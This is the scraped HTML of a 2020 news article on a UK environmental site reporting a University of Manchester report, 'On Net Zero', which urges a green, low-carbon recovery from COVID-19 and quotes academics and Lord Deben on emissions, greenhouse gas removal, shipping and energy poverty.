                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971fb97aa444" data-td_block_id="td_uid_4_6971fb97aa444"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971fb97aa444" data-td_block_id="td_uid_4_6971fb97aa444"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971fb97ac0e5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_6971fb97ac0e5" ><script>var block_td_uid_5_6971fb97ac0e5 = new tdBlock();
block_td_uid_5_6971fb97ac0e5.id = "td_uid_5_6971fb97ac0e5";
block_td_uid_5_6971fb97ac0e5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6971fb97ac0e5_rand","tdc_css_class":"td_uid_5_6971fb97ac0e5_rand","tdc_css_class_style":"td_uid_5_6971fb97ac0e5_rand_style"}';
block_td_uid_5_6971fb97ac0e5.td_column_number = "3";
block_td_uid_5_6971fb97ac0e5.block_type = "td_block_mega_menu";
block_td_uid_5_6971fb97ac0e5.post_count = "5";
block_td_uid_5_6971fb97ac0e5.found_posts = "5";
block_td_uid_5_6971fb97ac0e5.header_color = "";
block_td_uid_5_6971fb97ac0e5.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971fb97ac0e5.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_6971fb97ac0e5);
</script><div id=td_uid_5_6971fb97ac0e5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971fb97ac0e5" data-td_block_id="td_uid_5_6971fb97ac0e5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_6971fb97ac0e5" data-td_block_id="td_uid_5_6971fb97ac0e5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6971fb97adee7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_6971fb97adee7" ><script>var block_td_uid_6_6971fb97adee7 = new tdBlock();
block_td_uid_6_6971fb97adee7.id = "td_uid_6_6971fb97adee7";
block_td_uid_6_6971fb97adee7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6971fb97adee7_rand","tdc_css_class":"td_uid_6_6971fb97adee7_rand","tdc_css_class_style":"td_uid_6_6971fb97adee7_rand_style"}';
block_td_uid_6_6971fb97adee7.td_column_number = "3";
block_td_uid_6_6971fb97adee7.block_type = "td_block_mega_menu";
block_td_uid_6_6971fb97adee7.post_count = "5";
block_td_uid_6_6971fb97adee7.found_posts = "589";
block_td_uid_6_6971fb97adee7.header_color = "";
block_td_uid_6_6971fb97adee7.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971fb97adee7.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_6971fb97adee7);
</script><div id=td_uid_6_6971fb97adee7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971fb97adee7" data-td_block_id="td_uid_6_6971fb97adee7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971fb97adee7" data-td_block_id="td_uid_6_6971fb97adee7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Environmental Management" class="entry-crumb" href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Manchester scientists see COVID-19 as historic moment for UK’s environmental future</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6880" class="post-6880 post type-post status-publish format-standard category-environmental-management tag-climate-change tag-covid-19 tag-energy-industry tag-environment tag-net-zero tag-policy tag-sdg13 tag-technology" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Manchester scientists see COVID-19 as historic moment for UK’s environmental future</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-16T13:30:53+00:00" >16th July 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6880">1072</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fmanchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Manchester+scientists+see+COVID-19+as+historic+moment+for+UK%E2%80%99s+environmental+future&url=https%3A%2F%2Fwww.theicon.org.uk%2Fmanchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Manchester+scientists+see+COVID-19+as+historic+moment+for+UK%E2%80%99s+environmental+future %0A%0A https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/manchester-scientists-see-covid-19-as-historic-moment-for-uks-environmental-future/&title=Manchester+scientists+see+COVID-19+as+historic+moment+for+UK%E2%80%99s+environmental+future">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>A group of University of Manchester academics are imploring policy-makers to use the UK’s post-pandemic recovery as a once-in-a-lifetime opportunity to lead a positive green revolution.</p>
<p>The UK is slowly easing COVID-19 restrictions and has recently announced financial aid to stimulate economic recovery including a £3bn plan to cut emissions.</p>
<p>Now a collaborative group of leading scientists are imploring governments the world over to use this moment in history to turn towards a vastly more sustainable, green future.</p>
<p>Their new publication, <em><a href="https://policyatmanchester.shorthandstories.com/on-net-zero/index.html">On Net Zero</a>, </em>makes recommendations ranging from emissions reductions, economic incentives and new technologies.</p>
<p>Professor Carly McLachlan, Director of Tyndall Manchester, one of the founding partners of the Tyndall Centre for Climate Change Research, commented on the report: “Analysis of the impact on emissions of various lockdown orders across the world has demonstrated an average global reduction of 17%.</p>
<p>“The analysis estimates that even if some restrictions remain in place to the end of 2020, the overall reduction in emissions for the year will only be 3-13%.</p>
<p>&#8220;While this does tell us that we can do things differently and that it does have an impact, it also indicates how deeply embedded the use of fossil fuels is in our lives.</p>
<p>&#8220;Even when our lives ‘feel’ very different – they are still powered by fossil fuels.</p>
<p>“Our recovery must support structural change that addresses the way we power our lives – all levels from the individual, to business, to the energy system, to government policy must be aligned to deliver the significant reductions we need.”</p>
<p>The report brings together some of the country’s leading energy, policy, and climate change experts to offer their opinions and solutions for the UK’s most pressing energy issues, including new data as a result of global lockdown restrictions.</p>
<p>Lord Deben, Chairman of the Committee on Climate Change, who wrote the foreword for the report, commented: &#8220;We have a once-in-a-lifetime opportunity to address these urgent challenges together, it’s there for the taking.</p>
<p>&#8220;The steps that the UK takes to rebuild from the COVID-19 pandemic can accelerate the transition to a successful and low-carbon economy and improve our climate resilience.</p>
<p>&#8220;Choices that lock in emissions or climate risks are unacceptable.”</p>
<p><strong>On Net Zero key takeaways: </strong></p>
<ul>
<li>At a national level we need to be clear that substantial emissions reductions are expected from the vast majority of sectors and that the limited removals we can deliver within the UK are likely to be needed for specific sectors.</li>
<li>Clear policies are needed to support Greenhouse Gas removal. The extent to which we rely on this should reflect our confidence in the existence of proven technologies, robust monitoring approaches and sustainable supply chains.</li>
<li>Far from being ‘difficult to decarbonise’, the shipping sector has significant room to manoeuvre, even over the short time horizon dictated by the Paris Agreement.</li>
</ul>
<p>The impact of COVID-19 on energy use around the world has been stark, with the current background showing a reduction in energy demand tied with a decrease in economic activity and increased home working.</p>
<p>The report also tackles the issue of energy poverty linked to vulnerable households, income reductions, job losses and lack of access to existing infrastructure.</p>
<p>Stefan Bouzarovski, Professor of Human Geography at The University of Manchester, where he leads the Manchester Urban Institute’s People and Energy Programme, added: “We often hear the phrase ‘no one must be left behind’ in the movement towards a climate friendly future.</p>
<p>&#8220;Low-carbon initiatives, including net zero policies, should take into account existing social and economic inequalities, while ensuring that disadvantaged people are adequately represented and supported.</p>
<p>“Climate policies, however, require deep reconfigurations of socio-economic patterns of energy supply and demand.</p>
<p>&#8220;Not only can climate policies transform existing inequalities, but they may also create new ones as they unfold.</p>
<p>&#8220;Recent international research argues that energy transitions may adversely affect the social, economic and political vulnerability of actors involved in and affected by the process from individual households to entire states.</p>
<p>&#8220;Thus vulnerability to domestic energy deprivation cannot be considered as a household issue, but rather a phenomenon that is distributed throughout the ‘energy chain’.”</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/climate-change/">Climate Change</a></li><li><a href="https://www.theicon.org.uk/tag/covid-19/">COVID-19</a></li><li><a href="https://www.theicon.org.uk/tag/energy-industry/">Energy Industry</a></li><li><a href="https://www.theicon.org.uk/tag/environment/">Environment</a></li><li><a href="https://www.theicon.org.uk/tag/net-zero/">Net Zero</a></li><li><a href="https://www.theicon.org.uk/tag/policy/">Policy</a></li><li><a href="https://www.theicon.org.uk/tag/sdg13/">SDG13</a></li><li><a href="https://www.theicon.org.uk/tag/technology/">Technology</a></li></ul>            </div>

